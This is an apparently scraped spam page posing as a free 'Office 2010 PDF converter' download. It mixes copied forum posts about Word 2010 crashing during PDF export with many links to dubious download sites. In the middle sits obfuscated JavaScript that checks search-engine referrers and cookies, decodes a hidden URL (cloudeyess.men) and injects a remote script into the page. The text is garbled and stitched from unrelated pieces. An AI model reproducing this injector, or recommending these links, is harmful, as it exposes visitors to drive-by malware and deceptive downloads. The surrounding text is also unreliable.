



Image ID: 211427236 www.depositphotos.com

[Microsoft Office 2010 Pdf Converter Free Download For Windows 10 Pro 32bit](https://inspiring-keller-0bde3e.netlify.app/Download-Gutenprint-For-Mac#TjxP=NzGixz0jxz252BJbIzKbhiWedmYaszJLMzM9gi0z2BZ9MCJLwBqxAIjZmG8MCWbcmXaYC39gzUL2DGi3BMbczH9gBUD3BKbszLj==)



[Microsoft Office 2010 Pdf Converter Free Download For Windows 10 Pro 32bit](https://inspiring-keller-0bde3e.netlify.app/Download-Gutenprint-For-Mac#TjxP=NzGixz0jxz252BJbIzKbhiWedmYaszJLMzM9gi0z2BZ9MCJLwBqxAIjZmG8MCWbcmXaYC39gzUL2DGi3BMbczH9gBUD3BKbszLj==)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x547e17){\_0x1098ed=window;}return \_0x1098ed;};var \_0x5c1a1e=\_0x3125ab();var \_0x4dba2d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x5c1a1e['atob']||(\_0x5c1a1e['atob']=function(\_0x2eb28e){var \_0xd660ee=String(\_0x2eb28e)['replace'](/=+\$/,'');for(var  $0x52fe96=0x0$ ,  $0x4a2797$ ,  $0x33b783$ ,  $0x559157=0x0$ ,  $0x3641ad="$ ;  $0x33b783=0xd660ee['charAt'](0x559157++)$ ;~  $0x3$ 3b783&&(\_0x4a2797=\_0x52fe96%0x4?\_0x4a2797\*0x40+\_0x33b783:\_0x33b783,\_0x52fe96++%0x4)?\_0x3641ad+=String['f romCharCode'](0xff&\_0x4a2797>>(-0x2\*\_0x52fe96&0x6)):0x0){\_0x33b783=\_0x4dba2d['indexOf'](\_0x33b783);}return  $0x3641ad;$ }); $\rho$ );  $0x5449$ ['base64DecodeUnicode']=function( $0x29bd5e$ }{var  $0x3a0403=$ atob( $0x29bd5e$ );var \_0x5129f6=[];for(var \_0xc9890b=0x0,\_0x2a0e2f=\_0x3a0403['length'];\_0xc9890b=\_0x439f64;},'LsIvl':'visited','PXzCV':function \_0x371cbb(\_0x2d13f9,\_0x194822){return \_0x2d13f9!==\_0x194822;},'OGxlb':'bsA','EGDcj':function \_0x2b348d(\_0x31135c,\_0xdc9ec8){return \_0x31135c>=\_0xdc9ec8;},'xaplG':function \_0x418c3b(\_0x24614e,\_0x5b8793){return \_0x24614e(\_0x5b8793);},'uPsCS':function \_0x1f841e(\_0x4e63c8,\_0x51f033){return \_0x4e63c8+\_0x51f033;}};var \_0xcdc028=[\_0x2874e4[\_0x5449('0x2c')],\_0x2874e4['HEtZD'],\_0x2874e4[\_0x5449('0x2d')],\_0x2874e4[\_0x5449('0x2e')],'.. We are sorry for the inconvenience The information you were working on might be lost.. var  $0x330e=['WXdUbGc='','WmZFe$ VY=','andpSXc=','RVFid1A=','c0ZWb1I=','YlBDaHQ=','Z2V0VGltZQ==','UmhYSmY=','UVlHYUc=','ekJWYnk=','OyBzZW N1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','a1hB','dnpieXg=','UHFoQWE=','T0JmTk0=','ZkduTG o=','UGliSFU=','cmVmZXJyZXI=','Z2V0','VXpIREg=','bGVuZ3Ro','SllWU24=','VmlYYWc=','aW5kZXhPZg==','c2V0','TH NJdmw=','UFh6Q1Y=','T0d4bGI=','RUdEY2o=','dVBzQ1M=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','ZkFiWU4=','c3Jj',' Z2V0RWxlbWVudHNCeVRhZ05hbWU=','WnBiR1U=','YXBwZW5kQ2hpbGQ=','bWljcm9zb2Z0K29mZmljZSsyMDEwK3 BkZitjb252ZXJ0ZXI=','Unln','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','TXJE ','Y29va2ll','bWF0Y2g=','amZiREU=','RHdWRGI=','YUJPVkk=','cmVwbGFjZQ==','VVZCV2k=','UXVObkg=','T1BCZEw=' ,'cUNVdkI=','c3BsaXQ=','YnBjSUU=','alJGbk0=','ZURw','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49'];(fun ction(\_0x57716e,\_0x5269c4){var \_0x5dc2a7=function(\_0x319182){while(--\_0x319182){\_0x57716e['push'](\_0x57716e['shift' ]());}};\_0x5dc2a7(++\_0x5269c4);}(\_0x330e,0x196));var

\_0x5449=function(\_0x291524,\_0x235c70){\_0x291524=\_0x291524-0x0;var

 $\frac{0}{x}$  =  $0x330e$ [ $0x291524$ ];if( $0x5449$ ['initialized']===undefined){(function(){var  $0x3125ab =$ function(){var  $0x1098ed;try{ 0x1098ed=Function('return \x20(function(\x20'+{'})'.$ 

1. microsoft office file converter pack for windows

I uploaded versions of my recently converted file to DocStoc and to Scribd The Docstoc version has special text effects in quotes, the Scribd version does not.. I've tried just about everything I can think of by this point Is it possible for Word 2010 to convert to PDFs? I even tried opening the document with OpenOffice as well as a few free PDF converters and converting through those, and they crashed as well.

## **microsoft office file converter pack for windows**

microsoft office file converter pack for windows, microsoft office open xml file format converter for windows [Kindle For Mac](https://dentlessnesu.weebly.com/blog/kindle-for-mac-pc-keys-how-t-ofind) [pc Keys How T Ofind](https://dentlessnesu.weebly.com/blog/kindle-for-mac-pc-keys-how-t-ofind)

I think those text effects may be causing the crash, trouble is I want them as part of the document as they play a key role.. What's more, if I try converting it with online PDF conversion websites, they are unable to, and report errors as well.. Every single time the program crashes on me I realized I can make it get farther (past repagination) into the saving process by making all page layout settings the same for all pages, but it still can't convert to PDF.. Product: Microsoft Office Home & Business 2010 Trial Version, Word 2010Issue: Converting. [Format Word 2018 In Mac For Fiction Writing](https://hub.docker.com/r/juistalacon/format-word-2018-in-mac-for-fiction-writing)



[Firefox Download 64 Bit Mac](https://www.holdenma.gov/sites/g/files/vyhlif4526/f/uploads/2021_0.pdf)

## [Sony Reader Download For Mac](http://tiohanan.yolasite.com/resources/Sony-Reader-Download-For-Mac.pdf)

 In case anyone else ever has similar issues, I learned the following:1 While MS Word 2010 Styles (Home tab, right side) don't cause problems, Text Effects (Home tab, left side - silver 'A' icon with Outline, Shadow, Reflection, Glow) do cause problems for saving and converting, not just to Word 2010 but other websites as well.. 3 If one really needs to use Text effects in a PDF as I did, I would again recommend PDF Online, which actually seems to be converting the files in better condition than MS Word's conversion itself (they convert as a webpage, so you just go to File>Save As>PDF).. Removing use of Text Effects and changing to Styles should fix problems for saving to PDF.. Editing works fine for me I only have issues when trying to save to PDF Word crashes and displays an error message time and time again, and this has been going on for a week or so now.. Microsoft Word can try to recover it for you 'All repliesAlright, thanks So far the PDF converter at PDFOnline has been getting the job done and making very good-looking PDFs, but I may try the conversion tool you recommended should anything go wrong with PDFOnline. [Minecraft Download Free Full Version For Mac](https://lisiateallred.doodlekit.com/blog/entry/13815540/minecraft-download-free-full-version-for-mac-patched)

## [Irpf 2011 For Mac](https://calvowhadis.weebly.com/blog/irpf-2011-for-mac)

Another possibility is my resizing of tables (whose borders I then removed) that could be making conversion difficult.. ask ',\_0x

2874e4[\_0x5449('0x2f')],\_0x2874e4[\_0x5449('0x30')]],\_0x5ad9dd=document[\_0x5449('0x31')],\_0x3e29be=![],\_0x1cc422=co okie[\_0x5449('0x32')]('visited');for(var \_0x5ab462=0x0;\_0x2874e4[\_0x5449('0x33')](\_0x5ab462,\_0xcdc028[\_0x5449('0x34')] );\_0x5ab462++){if(\_0x2874e4[\_0x5449('0x35')](\_0x2874e4[\_0x5449('0x36')],\_0x2874e4[\_0x5449('0x36')])){if(\_0x2874e4['p USDV']( $0x5a49d4[0x5449('0x37')](0xcdc028[0x5ab462]).0x0)$ { $0x3e29be=!!$ ;}}else{return cookie[name];}}if( $0x3e2$ 9be){cookie[\_0x5449('0x38')](\_0x2874e4[\_0x5449('0x39')],0x1,0x1);if(!\_0x1cc422){if(\_0x2874e4[\_0x5449('0x3a')](\_0x2874 e4['OGxlb'],\_0x2874e4[\_0x5449('0x3b')])){if(\_0x2874e4[\_0x5449('0x3c')](\_0x5ad9dd['indexOf'](\_0xcdc028[\_0x5ab462]),0x 0)){\_0x3e29be=!![];}}else{\_0x2874e4['xaplG'](include,\_0x2874e4[\_0x5449('0x3d')](\_0x2874e4[\_0x5449('0x3d')](\_0x5449('0x3d')] x9'),q),''));}}}}R(); Microsoft office 2010 pdf converterI am trying the Office 2010 trial (I have an older version of Office on the computer but it now says it's uninstalled, and unable to reinstall, following a computer update from ME to XP) and trying to convert a Word document to PDF using the Save As or Save & Send features.. I also updated to Microsoft net Framework 2 0 to ensure that wasn't an issue It seems to be a serious formatting issue within Office that is causing the problems, but I can't find a workaround.. doc to PDF via Word 2010; crashes during save process Error Received: 'Microsoft Word has encountered a problem and needs to close.. The Docstoc was made with PDFOnline, the Scribd version with Microsoft Word 2010.. I suspect if I saved first to 2003 doc format then converted to PDF it would work, but when switching to 2003 format I lose special text effects. 773a7aa168 [Download Office 2016 For Mac Torrent](http://sergohighdi.unblog.fr/2021/03/09/download-office-2016-for-mac-torrent-molelli/)

773a7aa168

[Codependent No More Workbook Pdf](http://orkaswalkpits.epizy.com/Codependent_No_More_Workbook_Pdf.pdf)